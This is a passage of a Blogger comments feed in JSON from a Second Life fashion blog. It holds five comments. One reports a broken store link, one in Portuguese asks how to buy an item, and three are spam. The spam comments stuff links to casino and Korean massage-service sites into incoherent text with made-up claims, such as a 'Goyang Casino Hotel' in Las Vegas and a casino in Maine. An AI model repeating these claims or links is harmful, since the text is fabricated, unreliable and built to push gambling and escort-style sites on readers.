Steampunk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14700995933544798347"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg01GOQ0sjx8yFptbOk56kxmGhZQmVvrrYFLHUruGhPc8scxqq6Hk8GP3JE70dcFXATTV2SLvXEmrx9RvULgr4FnlK5UM_CdXTGxuKGy805eE0kLyeptLqsllUrpBaZZ0EHD_MpkyxFu46dFt4Zt2QO_vgCyLu6BLW-B5l-TNm0mubaElQ\/s1600\/Perfil-Facebook021025.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6780677876993371391.post-683692988625240007"},"published":{"$t":"2023-09-01T18:51:20.438-07:00"},"updated":{"$t":"2023-09-01T18:51:20.438-07:00"},"title":{"type":"text","$t":"There\u0026#39;s no store at the link for Lockheart."},"content":{"type":"html","$t":"There\u0026#39;s no store at the link for Lockheart."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/332644768586702885\/comments\/default\/683692988625240007"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/332644768586702885\/comments\/default\/683692988625240007"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insideyourinventory.com\/p\/forty-five-lindens-sunday.html","title":""}],"author":[{"name":{"$t":"J.M. Hardin"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05719408093440731901"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioPVYICVrgUEUj2Jnxedu8S4e2zB_OPDlnRClCQPvu4RAMJ3l_QNLiPmfzhS0zxhZk4qywH-qCJYpwDcwGaXQlGdqIy8a0WmUaS5i0xDkwgJ1-0Bnjc8N2O0AmbEWjo90\/s220\/Profile+pic+20180328_131714_600+Post+TG+forum+for+residents+w+Dr+H.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.insideyourinventory.com\/p\/forty-five-lindens-sunday.html","ref":"tag:blogger.com,1999:blog-6780677876993371391.post-332644768586702885","source":"http://www.blogger.com/feeds/6780677876993371391/posts/default/332644768586702885","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1418628485"},{"name":"blogger.displayTime","value":"1 de setembro de 2023 às 18:51"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6780677876993371391.post-6459280548099473364"},"published":{"$t":"2022-04-09T21:36:16.874-07:00"},"updated":{"$t":"2022-04-09T21:36:16.874-07:00"},"title":{"type":"text","$t":"Goyang Casino Hotel - Las Vegas\nGoyang Casino Hote..."},"content":{"type":"html","$t":"Goyang Casino Hotel - Las Vegas\u003Cbr \/\u003EGoyang Casino Hotel \u003Ca href=\"https:\/\/drmcd.com\/\" rel=\"nofollow\"\u003E출장샵\u003C\/a\u003E is the \u003Ca href=\"https:\/\/www.goyangfc.com\/\" rel=\"nofollow\"\u003Egoyangfc.com\u003C\/a\u003E official name of the property for its gaming facilities in the \u003Ca href=\"https:\/\/wooricasinos.info\/%EC%98%A8%EB%9D%BC%EC%9D%B8%20%EC%B9%B4%EC%A7%80%EB%85%B8\" rel=\"nofollow\"\u003Ewooricasinos.info\u003C\/a\u003E resort Las \u003Ca href=\"https:\/\/www.casino-roll.com\/\" rel=\"nofollow\"\u003Ecasino-roll.com\u003C\/a\u003E Vegas. The resort\u0026#39;s gaming floor, casino, \u003Ca href=\"https:\/\/septcasino.com\/review\/merit-casino\/\" rel=\"nofollow\"\u003Ehttps:\/\/septcasino.com\/review\/merit-casino\/\u003C\/a\u003E and spa are"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/3831512659801110736\/comments\/default\/6459280548099473364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/3831512659801110736\/comments\/default\/6459280548099473364"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insideyourinventory.com\/2017\/12\/look-sarah-gift.html?showComment=1649565376874#c6459280548099473364","title":""}],"author":[{"name":{"$t":"hanniahobrzut"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13566151892220823363"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.insideyourinventory.com\/2017\/12\/look-sarah-gift.html","ref":"tag:blogger.com,1999:blog-6780677876993371391.post-3831512659801110736","source":"http://www.blogger.com/feeds/6780677876993371391/posts/default/3831512659801110736","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1868011789"},{"name":"blogger.displayTime","value":"9 de abril de 2022 às 21:36"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6780677876993371391.post-4685491686096638403"},"published":{"$t":"2022-03-03T20:54:02.042-08:00"},"updated":{"$t":"2022-03-03T20:54:02.042-08:00"},"title":{"type":"text","$t":"Casinos | Casino | Dr.MCD\nCasino gaming is 포항 출장마사..."},"content":{"type":"html","$t":"Casinos | Casino | Dr.MCD\u003Cbr \/\u003ECasino gaming is \u003Ca href=\"https:\/\/www.mapyro.com\/%ed%8f%ac%ed%95%ad%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88%ec%9d%b8%ea%b8%b0-%ec%88%9c%ec%9c%84.html\" rel=\"nofollow\"\u003E포항 출장마사지\u003C\/a\u003E here in Maine. Our Casino floor features over \u003Ca href=\"https:\/\/www.jtmhub.com\/%ec%b0%bd%ec%9b%90%ec%b5%9c%ec%83%81%ec%9d%98-%ea%b4%80%eb%a6%ac%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80.html\" rel=\"nofollow\"\u003E창원 출장샵\u003C\/a\u003E 250 games including \u003Ca href=\"https:\/\/drmcd.com\/%ec%83%81%ec%a3%bc%ec%b5%9c%eb%8c%80%ea%b7%9c%eb%aa%a8%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80.html\" rel=\"nofollow\"\u003E상주 출장마사지\u003C\/a\u003E popular \u003Ca href=\"https:\/\/drmcd.com\/%ed%95%98%eb%82%a8%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88%ea%b0%80%ec%9d%b4%eb%93%9c.html\" rel=\"nofollow\"\u003E하남 출장안마\u003C\/a\u003E favorites like blackjack, craps, craps, video \u003Ca href=\"https:\/\/www.jtmhub.com\/%ec%9d%98%ec%a0%95%eb%b6%80%ec%a3%bc%eb%b3%80-%ea%b0%80%ea%b9%8c%ec%9a%b4%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88.html\" rel=\"nofollow\"\u003E의정부 출장마사지\u003C\/a\u003E poker,"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/8672074668182539040\/comments\/default\/4685491686096638403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/8672074668182539040\/comments\/default\/4685491686096638403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insideyourinventory.com\/2021\/09\/gallery-up-50-shades-of-autumn.html?showComment=1646369642042#c4685491686096638403","title":""}],"author":[{"name":{"$t":"dagnabaccus"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05799938537881328695"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.insideyourinventory.com\/2021\/09\/gallery-up-50-shades-of-autumn.html","ref":"tag:blogger.com,1999:blog-6780677876993371391.post-8672074668182539040","source":"http://www.blogger.com/feeds/6780677876993371391/posts/default/8672074668182539040","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1693321252"},{"name":"blogger.displayTime","value":"3 de março de 2022 às 20:54"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6780677876993371391.post-7302949619601559211"},"published":{"$t":"2022-02-02T10:43:02.189-08:00"},"updated":{"$t":"2022-02-02T10:43:02.189-08:00"},"title":{"type":"text","$t":"How to Play Slots - Lucky Club\nYou might remember ..."},"content":{"type":"html","$t":"How to Play Slots - Lucky Club\u003Cbr \/\u003EYou might remember the game\u0026#39;s name back in the \u003Ca href=\"https:\/\/luckyclub.live\/\" rel=\"nofollow\"\u003Eluckyclub\u003C\/a\u003E 1930s. The casino was developed and operated by Paragon Entertainment, who later merged with MGM Resorts"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/2921992398513717791\/comments\/default\/7302949619601559211"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/2921992398513717791\/comments\/default\/7302949619601559211"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insideyourinventory.com\/2021\/05\/gallery-hash-may-round-2021.html?showComment=1643827382189#c7302949619601559211","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.insideyourinventory.com\/2021\/05\/gallery-hash-may-round-2021.html","ref":"tag:blogger.com,1999:blog-6780677876993371391.post-2921992398513717791","source":"http://www.blogger.com/feeds/6780677876993371391/posts/default/2921992398513717791","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1815489258"},{"name":"blogger.displayTime","value":"2 de fevereiro de 2022 às 10:43"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6780677876993371391.post-732667573605573312"},"published":{"$t":"2020-08-03T17:08:29.779-07:00"},"updated":{"$t":"2020-08-03T17:08:29.779-07:00"},"title":{"type":"text","$t":"boa noite, como eu faço pra comprar um ítem que vi..."},"content":{"type":"html","$t":"boa noite, como eu faço pra comprar um ítem que vi nas fotos?"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/4544723022367273701\/comments\/default\/732667573605573312"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/4544723022367273701\/comments\/default\/732667573605573312"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insideyourinventory.com\/p\/contact.html","title":""}],"author":[{"name":{"$t":"Byatriz TheCat"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05167179524760660154"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.insideyourinventory.com\/p\/contact.html","ref":"tag:blogger.com,1999:blog-6780677876993371391.post-4544723022367273701","source":"http://www.blogger.com/feeds/6780677876993371391/posts/default/4544723022367273701","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1065665349"},{"name":"blogger.displayTime","value":"3 de agosto de 2020 às 17:08"}]}]}});